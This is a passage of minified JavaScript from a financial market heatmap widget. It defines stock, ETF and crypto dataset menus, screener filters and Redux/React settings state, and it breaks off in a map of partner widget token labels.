A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.HSTECH),se(v.DataSets.HSCEI)]),(0,A.createMenuGroup)("hu",M.t(null,void 0,o(893317)),[se(v.DataSets.BETBUX),se(v.DataSets.AllHU)]),(0,A.createMenuGroup)("is",M.t(null,void 0,o(217499)),[se(v.DataSets.OMXICEOMXI15),se(v.DataSets.AllIS)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.SENSEX)]),(0,A.createMenuGroup)("id",M.t(null,void 0,o(532355)),[se(v.DataSets.IDX30),se(v.DataSets.AllID)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.TA35),se(v.DataSets.TA125),se(v.DataSets.AllIL)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.FTSEMIB),se(v.DataSets.AllIT)]),(0,A.createMenuGroup)("kw",M.t(null,void 0,o(76614)),[se(v.DataSets.KSEBKA),se(v.DataSets.KSEBKM50),se(v.DataSets.KSEBKM),se(v.DataSets.KSEBKP),se(v.DataSets.AllKW)]),(0,A.createMenuGroup)("lv",M.t(null,void 0,o(262063)),[se(v.DataSets.OMXRSEOMXRGI),se(v.DataSets.AllLV)]),(0,A.createMenuGroup)("lt",M.t(null,void 0,o(868380)),[se(v.DataSets.OMXVSEOMXVGI),se(v.DataSets.AllLT)]),(0,A.createMenuGroup)("ng",M.t(null,void 0,o(591520)),[se(v.DataSets.NSENGNGX30),se(v.DataSets.AllNGA)]),(0,A.createMenuGroup)("mx",M.t(null,void 0,o(774951)),[se(v.DataSets.F4GBIVA),se(v.DataSets.FTBIVA)]),(0,A.createMenuGroup)("ma",M.t(null,void 0,o(224794)),[se(v.DataSets.CSEMAMASI),se(v.DataSets.AllMA)]),(0,A.createMenuGroup)("pk",M.t(null,void 0,o(917892)),[se(v.DataSets.PSXBKTI),se(v.DataSets.PSXJSMFI),se(v.DataSets.PSXKMI30),se(v.DataSets.PSXKMIALLSHR),se(v.DataSets.PSXKSE30),se(v.DataSets.PSXKSE100),se(v.DataSets.PSXALLSHR),se(v.DataSets.PSXMZNPI),se(v.DataSets.PSXNBPPGI),se(v.DataSets.PSXNITPGI),se(v.DataSets.PSXOGTI),se(v.DataSets.PSXUPP9),se(v.DataSets.AllPK)]),(0,A.createMenuGroup)("pl",M.t(null,void 0,o(15112)),[se(v.DataSets.GPWWIG20),se(v.DataSets.AllPO)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.BVBBET),se(v.DataSets.AllRO)]),(0,A.createMenuGroup)("kr",M.t(null,void 0,o(617661)),[se(v.DataSets.KOSPI),se(v.DataSets.KOSPI200),se(v.DataSets.KOSDAQ),se(v.DataSets.KOSDAQ150),se(v.DataSets.AllKR)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.IBEX35),se(v.DataSets.BMEIS),se(v.DataSets.BMEICC),se(v.DataSets.BMEINDGRO15),se(v.DataSets.BMEINDGROAS),se(v.DataSets.AllES)]),(0,A.createMenuGroup)("se",M.t(null,void 0,o(73412)),[se(v.DataSets.OMXS30),se(v.DataSets.AllSWE)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.SIXSMI),se(v.DataSets.AllCHE)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.ADXFADX15)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.NASDAQ100),se(v.DataSets.NASDAQCOMPOSITE),se(v.DataSets.DJCA),se(v.DataSets.DJDJI),se(v.DataSets.DJDJT),se(v.DataSets.DJDJU),se(v.DataSets.NASDAQBKX),se(v.DataSets.TVCRUI),se(v.DataSets.TVCRUT),se(v.DataSets.TVCRUA),se(v.DataSets.SPX500),se(v.DataSets.AllUSA)]),(0,
A.createMenuGroup)("ve",M.t(null,void 0,o(250614)),[se(v.DataSets.BVCVIBC),se(v.DataSets.BVCVIFINANCIE),se(v.DataSets.BVCVIINDUSTR),se(v.DataSets.AllVE)])]}}var Gt=o(893125);const zt=[];function Ut(){return Ie([Gt.NonStockMarket.Coin],[...zt])}["CUSDUSD","FEIUSD","TRIBEUSD"].forEach((e=>{zt.push({left:"name",operation:_e.NotEqual,right:e})}));const Ht={[v.DataSets.Crypto]:Ut(),[v.DataSets.CryptoWithoutBTC]:Ut().addFilter([{left:"name",operation:_e.NotEqual,right:"BTCUSD"}]),[v.DataSets.CryptoWithoutStable]:Ut().addFilter([{left:"crypto_common_categories",operation:_e.HasNoneOf,right:["algorithmic-stablecoins","asset-backed-stablecoins"]}]),[v.DataSets.CryptoDeFi]:Ut().addFilter([{left:"market_cap_diluted_calc",operation:_e.EqualOrLess,right:2e11},{left:"crypto_common_categories",operation:_e.Has,right:["defi"]}])};class Vt extends ue{constructor(){super(...arguments),this.marketType=ce.Coin,this.title=M.t(null,void 0,o(298118)),this.logoColumnName="base_currency_logoid",this.priceColumnName="close|60",this.monoSizeColumnName="market_cap_calc"}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),ne("market_cap_calc"),ne("market_cap_diluted_calc"),ne("24h_vol_cmc"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change|60"),ne("change|240"),ne("24h_close_change|5"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("24h_vol_change_cmc"),ne("24h_vol_cmc"),ne("Volatility.D"),ne("gap")]}getDatasetsMenuItems(){return[(0,A.createMenuLabel)(de()),se(v.DataSets.Crypto),se(v.DataSets.CryptoWithoutBTC),se(v.DataSets.CryptoWithoutStable),se(v.DataSets.CryptoDeFi)]}getGroupByMenuItems(){return[]}getScanParamsManagerByDataset(e){return Ht[e]}getDefaultSettings(){const e=super.getDefaultSettings(),t=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"24h_close_change|5"===e.value))?"24h_close_change|5":e.colorParameter;return{...e,colorParameter:t}}getNoDuplicates(){return!0}getDefaultDisplaySettings(){return{showLogo:!0,title:{columnName:"description",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic}}}const Wt={left:"is_primary",operation:_e.Equal,right:!0};function Yt(e){return Ie(e,[{left:"typespecs",operation:_e.Has,right:["etn","etf"]}]).addFilter(Wt)}const Zt={[v.DataSets.AllAUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllAUEtf])},Jt={[v.DataSets.AllBREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllBREtf])},$t={[v.DataSets.AllCAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllCAEtf])},Qt={[v.DataSets.AllFREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllFREtf])},qt={[v.DataSets.AllDEEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllDEEtf])},jt={[v.DataSets.AllHKEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllHKEtf])},eo={[v.DataSets.AllINEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllINEtf])},to={[v.DataSets.AllILEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllILEtf])},oo={
[v.DataSets.AllITEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllITEtf])},ro={[v.DataSets.AllJPEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllJPEtf])},ao={[v.DataSets.AllLUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllLUEtf])},no={[v.DataSets.AllMYEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllMYEtf])},so={[v.DataSets.AllNLEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllNLEtf])},io={[v.DataSets.AllNZEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllNZEtf])},lo={[v.DataSets.AllPOEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllPOEtf])},co={[v.DataSets.AllROEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllRO])},uo={[v.DataSets.AllRUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllRUEtf])},ho={[v.DataSets.AllSAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllSAEtf])},po={[v.DataSets.AllSGPEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllSGPEtf])},mo={[v.DataSets.AllZAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllZAEtf])},So={[v.DataSets.AllESEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllESEtf])},go={[v.DataSets.AllCHEEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllCHEEtf])},_o={[v.DataSets.AllTWEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTWEtf])},Eo={[v.DataSets.AllTHEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTHEtf])},Ao={[v.DataSets.AllTREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTREtf])},vo={...{[v.DataSets.AllAREEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllAREEtf])},...Zt,...Jt,...$t,...Qt,...qt,...jt,...eo,...to,...oo,...ro,...ao,...no,...so,...io,...lo,...co,...uo,...ho,...po,...mo,...So,...go,..._o,...Eo,...Ao,...{[v.DataSets.AllUKEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllUKEtf])},...{[v.DataSets.AllUSEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllUSEtf])},...{[v.DataSets.AllVNEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllVNEtf])}};var To=o(638456);class fo extends ue{constructor(e={}){super(),this.marketType=ce.Etf,this.title=M.t(null,void 0,o(53247)),this.logoColumnName="logoid",this.priceColumnName="close|60",this.monoSizeColumnName="aum",this._marketOptions=e}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),...(0,To.onWidget)()?[]:[ne("aum"),(0,A.createMenuSeparator)()],ne("volume"),ne("volume|1W"),ne("volume|1M"),(0,A.createMenuSeparator)(),ne("Value.Traded"),ne("Value.Traded|1W"),ne("Value.Traded|1M"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("nav_total_return.1M"),ne("nav_total_return.3M"),ne("nav_total_return.YTD"),ne("nav_total_return.1Y"),ne("nav_total_return.3Y"),(0,A.createMenuSeparator)(),ne("weight_top_10"),ne("weight_top_25"),(0,A.createMenuSeparator)(),ne("Volatility.D"),ne("Volatility.M"),(0,A.createMenuSeparator)(),ne("beta_1_year"),ne("beta_3_year"),ne("beta_5_year")]}getDatasetsMenuItems(){return this._marketOptions.isWidget?this._getWidgetDatasetsMenuItems():[(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.AllAUEtf)]),(0,
A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.AllCAEtf)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.AllFREtf)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.AllDEEtf)]),(0,A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.AllHKEtf)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.AllINEtf)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.AllILEtf)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.AllITEtf)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.AllJPEtf)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.AllLUEtf)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMYEtf)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AllNLEtf)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.AllNZEtf)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.AllROEtf)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.AllSGPEtf)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.AllESEtf)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.AllCHEEtf)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.AllTWEtf)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.AllTHEtf)]),(0,A.createMenuGroup)("tr",M.t(null,void 0,o(929826)),[se(v.DataSets.AllTREtf)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.AllAREEtf)]),(0,A.createMenuGroup)("uk",M.t(null,void 0,o(564554)),[se(v.DataSets.AllUKEtf)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.AllUSEtf)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVNEtf)])]}getGroupByMenuItems(){return[(0,A.createMenuLabel)(M.t(null,void 0,o(359157))),(0,A.createMenuOption)(M.t(null,void 0,o(400956)),_.NoGroup),(0,A.createMenuOption)(M.t(null,{context:"etf_asset_class"},o(303674)),_.AssetClass)]}getScanParamsManagerByDataset(e){return vo[e]}getDefaultGroupValue(){return ae(this.getDatasetsMenuItems())}getDefaultSettings(){const e=super.getDefaultSettings(),t=(0,A.getMenuGroupsFlatItems)(this.getDatasetsMenuItems()).find((e=>(0,A.isMenuOption)(e)&&e.value===v.DataSets.AllUSEtf))?v.DataSets.AllUSEtf:e.dataset,o=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"change"===e.value))?"change":e.colorParameter,r=this.getGroupByMenuItems().find((e=>(0,A.isMenuOption)(e)&&e.value===_.AssetClass))?_.AssetClass:e.groupBy;return{...e,dataset:t,colorParameter:o,groupBy:r}}getNoDuplicates(){return!1}_getWidgetDatasetsMenuItems(){return[(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.AllAUEtf)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.AllCAEtf)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.AllFREtf)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.AllDEEtf)]),(0,
A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.AllHKEtf)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.AllINEtf)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.AllILEtf)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.AllITEtf)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.AllJPEtf)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.AllLUEtf)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMYEtf)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AllNLEtf)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.AllNZEtf)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.AllROEtf)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.AllSGPEtf)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.AllESEtf)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.AllCHEEtf)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.AllTWEtf)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.AllTHEtf)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.AllAREEtf)]),(0,A.createMenuGroup)("uk",M.t(null,void 0,o(564554)),[se(v.DataSets.AllUKEtf)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.AllUSEtf)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVNEtf)])]}}function Mo(e,t){switch(e){case ce.Stock:return new Kt(t);case ce.Etf:return new fo;case ce.Coin:return new Vt}}var Do=o(377145);function bo(e){return e.settings}const yo=(0,Do.createSelector)(bo,(e=>({sizeOptions:e.sizeOptions,colorOptions:e.colorOptions,datasetOptions:e.datasetOptions,groupOptions:e.groupOptions,sizeParameters:e.sizeParameters,colorParameters:e.colorParameters,datasetParameters:e.datasetParameters,groupParameters:e.groupParameters}))),Io=(0,Do.createSelector)(bo,(e=>e.dataset)),Co=(0,Do.createSelector)(bo,(e=>e.exchanges)),ko=(0,Do.createSelector)(bo,(e=>e.sizeParameter)),Ro=(0,Do.createSelector)(bo,(e=>e.colorParameter)),Po=(0,Do.createSelector)(bo,(e=>e.isFullscreen)),wo=(0,Do.createSelector)(bo,(e=>e.isMonoSize)),Oo=(0,Do.createSelector)(bo,(e=>e.groupBy)),Lo=(0,Do.createSelector)(bo,(e=>e.activeGroup)),xo=(0,Do.createSelector)(bo,(e=>e.displaySettings)),No=(0,Do.createSelector)(bo,(e=>e.legendBlocks)),Bo=(0,Do.createSelector)(bo,(e=>e.legendBlocksActive)),Fo=(0,Do.createSelector)(No,Bo,((e,t)=>e.map(((e,o)=>({...e,isActive:t[o]}))))),Xo=(0,Do.createSelector)(Fo,(e=>e.filter((e=>!e.isActive)).map((e=>e.rangeRaw)))),Ko=r.createContext(null);function Go(){return p(Ko)}const zo=r.createContext(null);function Uo(){return p(zo)}function Ho(e){const{marketType:t,children:o,container:a,pageTitle:s}=e,{isWidget:i}=Go(),l=g(),c=(0,r.useRef)(Mo(t,{isWidget:i
})).current,{sizeOptions:u,colorOptions:d,datasetOptions:h,groupOptions:p,sizeParameters:m,colorParameters:S,datasetParameters:_,groupParameters:v}=(0,n.useSelector)(yo,n.shallowEqual),T=window.locale,f=window.language||"en",M=(0,E.isRtl)(),D=t===ce.Stock||t===ce.Etf?function(e,t){const o=function(e){return e.filter(A.isMenuGroup)}(e);return function(e,t){return e.forEach(((o,r)=>{o.key===Wo[t]&&(e.splice(r,1),e.unshift(o))})),e}(o,t)}(h,T):h,[b,y]=(0,r.useState)([0,0]);const I={marketType:t,pageTitle:s,theme:l,container:a,locale:T,lang:f,isRTL:M,sizeOptions:u,colorOptions:d,datasetOptions:Vo(D,i),groupOptions:p,sizeParameters:m,colorParameters:S,datasetParameters:_,groupParameters:v,market:c,canvasWrapperSize:b,setCanvasWrapperSize:function(e){(function(e,t){const[o,r]=e,[a,n]=t;return o!==a||r!==n})(b,e)&&y(e)}};return r.createElement(zo.Provider,{value:I},l&&o)}function Vo(e,t,o){return t?o?.dataSource?.includes(v.DataSets.UK100)?e:e.filter((e=>!(0,A.isMenuGroup)(e)||"uk"!==e.key)):e}const Wo={ar_AE:"ae",au:"au",be:"be",br:"br",cn:"cn",de_DE:"de",en:"us",es:"es",fr:"fr",he_IL:"il",id:"id",in:"in",it:"it",ja:"jp",kr:"kr",ms_MY:"my",pl:"pl",ru:"ru",th_TH:"th",tr:"tr",vi_VN:"vn",zh_CN:"cn",zh_TW:"tw"};var Yo=o(655091);const Zo=[!0,!0,!0,!0,!0,!0,!0];function Jo(e){e.activeGroup=T}function $o(e){e.legendBlocksActive=Zo}const Qo={sizeOptions:[],colorOptions:[],datasetOptions:[],groupOptions:[],sizeParameters:[],colorParameters:[],datasetParameters:[],groupParameters:[],dataset:v.DataSets.AllUSA,exchanges:[],sizeParameter:"market_cap_basic",colorParameter:"close|60",groupBy:_.NoGroup,activeGroup:T,isMonoSize:!1,isFullscreen:!1,displaySettings:{showLogo:!0,title:{columnName:"name",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic},legendBlocks:[],legendBlocksActive:Zo},qo=(0,Yo.createSlice)({name:"settings",initialState:Qo,reducers:{update:(e,t)=>{e.sizeOptions=t.payload.sizeOptions??e.sizeOptions,e.colorOptions=t.payload.colorOptions??e.colorOptions,e.datasetOptions=t.payload.datasetOptions??e.datasetOptions,e.groupOptions=t.payload.groupOptions??e.groupOptions,e.sizeParameters=t.payload.sizeParameters??e.sizeParameters,e.colorParameters=t.payload.colorParameters??e.colorParameters,e.datasetParameters=t.payload.datasetParameters??e.datasetParameters,e.groupParameters=t.payload.groupParameters??e.groupParameters,e.dataset=t.payload.dataset??e.dataset,e.exchanges=t.payload.exchanges??e.exchanges,e.colorParameter=t.payload.colorParameter??e.colorParameter,e.sizeParameter=t.payload.sizeParameter??e.sizeParameter,e.groupBy=t.payload.groupBy??e.groupBy,e.activeGroup=t.payload.activeGroup??e.activeGroup,e.isMonoSize=t.payload.isMonoSize??e.isMonoSize,e.displaySettings=t.payload.displaySettings??e.displaySettings,e.displaySettings.displayValue.columnName=t.payload.colorParameter??e.colorParameter},toggleIsFullscreen:e=>{e.isFullscreen=!e.isFullscreen},setIsMonoSize:(e,t)=>{const{monoSize:o}=t.payload;e.isMonoSize=o},setDataset:(e,t)=>{const{dataset:o}=t.payload;e.dataset=o,Jo(e),$o(e)},
setSizeParameter:(e,t)=>{const{sizeParameter:o,isMonoSize:r}=t.payload;e.isMonoSize=r,e.displaySettings.displayValue.columnName===e.sizeParameter&&(e.displaySettings.displayValue.columnName=o),e.sizeParameter=o,$o(e)},setColorParameter:(e,t)=>{const{colorParameter:o}=t.payload;e.displaySettings.displayValue.columnName===e.colorParameter&&(e.displaySettings.displayValue.columnName=o),e.colorParameter=o,$o(e)},setGroupBy:(e,t)=>{const{groupBy:o}=t.payload;e.groupBy=o,Jo(e),$o(e)},setActiveGroup:(e,t)=>{const{activeGroup:o}=t.payload;e.activeGroup=o,$o(e)},setDisplaySettings:(e,t)=>{const{displaySettings:o}=t.payload;e.displaySettings=o},setLegendBlocks:(e,t)=>{const{payload:{legendBlocks:o}}=t;e.legendBlocks=o},toggleLegendBlocksActive:(e,t)=>{const{payload:{legendBlockIdx:o}}=t;e.legendBlocksActive[o]=!e.legendBlocksActive[o]}}}),{update:jo,toggleIsFullscreen:er,setIsMonoSize:tr,setDataset:or,setSizeParameter:rr,setColorParameter:ar,setGroupBy:nr,setActiveGroup:sr,setDisplaySettings:ir,setLegendBlocks:lr,toggleLegendBlocksActive:cr}=qo.actions,{reducer:ur}=qo;const dr=(0,r.createContext)(null);function hr(){return p(dr)}function pr(e){const{children:t}=e,{canvasWrapperSize:a}=Uo(),s=(0,n.useDispatch)(),{setDataset:i,setSizeParameter:l,setColorParameter:c,setGroupBy:u,setActiveGroup:d,setDisplaySettings:h,toggleIsFullscreen:p,setIsMonoSize:m,setLegendBlocks:S,toggleLegendBlocksActive:g}=function(e){return{setDataset:(0,r.useCallback)((t=>{e(or({dataset:t}))}),[e]),setSizeParameter:(0,r.useCallback)(((t,o)=>{e(rr({sizeParameter:t,isMonoSize:o}))}),[e]),setColorParameter:(0,r.useCallback)((t=>{e(ar({colorParameter:t}))}),[e]),setGroupBy:(0,r.useCallback)((t=>{e(nr({groupBy:t}))}),[e]),setActiveGroup:(0,r.useCallback)((t=>{e(sr({activeGroup:t}))}),[e]),setDisplaySettings:(0,r.useCallback)((t=>{e(ir({displaySettings:t}))}),[e]),toggleIsFullscreen:(0,r.useCallback)((()=>{e(er())}),[e]),setIsMonoSize:(0,r.useCallback)((t=>{e(tr({monoSize:t}))}),[e]),setLegendBlocks:(0,r.useCallback)((t=>{e(lr({legendBlocks:t}))}),[e]),toggleLegendBlocksActive:(0,r.useCallback)((t=>{e(cr({legendBlockIdx:t}))}),[e])}}(s),_=(0,n.useSelector)(Io),E=(0,n.useSelector)(Co),A=(0,n.useSelector)(ko),v=(0,n.useSelector)(Ro),D=(0,n.useSelector)(Oo),b=(0,n.useSelector)(Lo),y=(0,n.useSelector)(Po),I=(0,n.useSelector)(wo),C=(0,n.useSelector)(xo),k=function(e,t){return(0,r.useMemo)((()=>f(e)?[{name:M.t(null,{context:"breadcrumbs"},o(545678)),onClick:()=>t(T)},{name:e.translatedValue}]:[]),[e,t])}(b,d),R={dataset:_,exchanges:E,setDataset:i,colorParameter:v,setColorParameter:c,sizeParameter:A,setSizeParameter:l,groupBy:D,setGroupBy:u,activeGroup:b,setActiveGroup:d,isMonoSize:I,setIsMonoSize:m,isFullscreen:y,toggleIsFullscreen:p,size:a,displaySettings:C,setDisplaySettings:h,breadcrumbs:k,setLegendBlocks:S,toggleLegendBlocksActive:g};return r.createElement(dr.Provider,{value:R},t)}var mr=o(517744),Sr=o(357517),gr=o(92193),_r=o(954912);function Er(){return new Set([])}function Ar(e){const t=Er();return e.filter((e=>!t.has(e)))}
const vr=JSON.parse('{"adx":"widget_user_token-adx","adxD":"widget_user_token-adxD","agencialbmcombr":"widget_user_token-agencialbmcombr","aljaziracapitalD":"widget_user_token-aljaziracapitalD","aljaziracapitalRT":"widget_user_token-aljaziracapitalRT","alrajhicapitalcomD":"widget_user_token-alrajhicapitalcomD","alrajhicapitalcomRT":"widget_user_token-alrajhicapitalcomRT","ambito":"widget_user_token-ambito","artechecom":"widget_user_token-ArtecheD","atlcapital":"widget_user_token-atlcapital","bankirosru":"widget_user_token-bankirosru","bbvach":"widget_user_token-bbvach","beeksgroup":"widget_user_token-beeksgroup","belugagroupru":"widget_user_token-belugagroupru","bivacom":"widget_user_token-bivacom","bluefield":"widget_user_token-bluefield","bluelinefutures":"widget_user_token-bluelinefutures","bovespa":"widget_user_token-bmfbovespacombr","bytetravel":"widget_user_token-bytetravel","cboecanada":"widget_user_token-cboecanada","championnatbourse":"widget_user_token-championnatbourse","cincodias":"widget_user_token-cincodias","ceocaD":"widget_user_token-ceocaD","ceocaRT":"widget_user_token-ceocaRT","cmcmarkets":"widget_user_token-cmcmarkets","copees":"widget_user_token-copees","cselk":"widget_user_token-cselk","dailyfx":"widget_user_token-dailyfx","deepsearch":"widget_user_token-deepsearch","derayahcom":"widget_user_token-derayahcom","dfmaeD":"widget_user_token-dfmaeD","dfmaeRT":"widget_user_token-dfmaeRT","dolarhoy":"widget_user_token-dolarhoy","easynvestcombr":"widget_user_token-easynvestcombr","edaily":"widget_user_token-edaily","elconfidencial":"widget_user_token-elconfidencial","elespanolcom":"widget_user_token-elespanolcom","elobreroes":"widget_user_token-elobreroes","elnacionalD":"widget_user_token-ElNacionalD","elpaisfinanciero":"widget_user_token-elpaisfinanciero","elperiodicodelaenergia":"widget_user_token-elperiodicodelaenergia","euqueroinvestir":"widget_user_token-euqueroinvestircom","eurex":"widget_user_token-eurex","eurofins":"widget_user_token-eurofins","epe":"widget_user_token-epe","europapresses":"widget_user_token-europapresses","finanzasD":"widget_user_token-FinanzasD","forbescombr":"widget_user_token-forbescombr","genialinvestimentos":"widget_user_token-genialinvestimentos","healthitalia":"widget_user_token-healthitalia","hegnarno":"widget_user_token-hegnarno","hipotecariocomar":"widget_user_token-hipotecariocomar","igcom":"widget_user_token-igcom","investegatecouk":"widget_user_token-investegatecouk","investopedia":"widget_user_token-investopedia","integralyatirim":"widget_user_token-integralyatirim","ivsgroup":"widget_user_token-ivsgroup","boersenzeitung":"widget_user_token-boersenzeitung","lainformacioncom":"widget_user_token-lainformacioncom","marcopolocombr":"widget_user_token-marcopolocombr","mercadofinancierocom":"widget_user_token-mercadofinancierocom","moex":"widget_user_token-moex","moneytimescombr":"widget_user_token-moneytimescombr","monitordomercadoD":"widget_user_token-monitordomercadoD","mynetcom":"widget_user_token-mynetcom","negocios":"widget_user_token-negocios","NGX":"widget_user_token-NGX","NoticiasagricolaD":"widget_user_token-noticiasagricolaD","nsecokr":"widget_user_token-nsecokr","okdiario":"widget_user_token-okdiario","panafricanresourcescom":"widget_user_token-panafricanresourcescom","pse":"widget_user_token-pse","poder360":"widget_user_token-poder360","pseD":"widget_user_token-pseD","riyadhcapitalD":"widget_user_token-riyadhcapitalD","riyadhcapitalRT":"widget_user_token-riyadhcapitalRT","qecomqa":"widget_user_token-qecomqa","samolet":"widget_user_token-samolet","seeingmachinescom":"widget_user_token-seeingmachinescom","seudinheiro":"widget_user_token-seudinheiro","softwareag":"widget_user_token-softwareag","sogeclair":"widget_user_token-sogeclair","sgcompanyit":"widget_user_token-sgcompanyit","sharejunction":"widget_user_token-sharejunction","smartlab-custom":"widget_user_token-smartlab","smartlab":"widget_user_token-smartlab","spacemoneycombr":"widget_user_token-spacemoneycombr","stonexwdg":"widget_user_token-stonex£-!www.stonex.com","stoxio":"widget_user_token-stoxio","stonex":"widget_user_token-stonex","toroinvestimentos